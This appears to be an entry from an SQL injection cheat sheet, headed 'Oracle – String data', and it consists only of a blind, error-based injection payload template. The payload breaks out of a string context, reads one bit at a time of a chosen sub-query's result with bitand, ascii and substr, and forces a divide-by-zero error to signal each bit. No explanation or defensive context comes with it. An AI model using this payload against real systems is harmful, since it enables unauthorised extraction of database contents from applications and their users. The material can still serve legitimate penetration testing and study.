    Oracle – String data



'|| (select case when
bitand(ascii(substr((sub-query),the_byte,1)),
   the_bit)
between 1 and 255 then chr(known_val) else
   chr(1/0) end from dual) ||'
 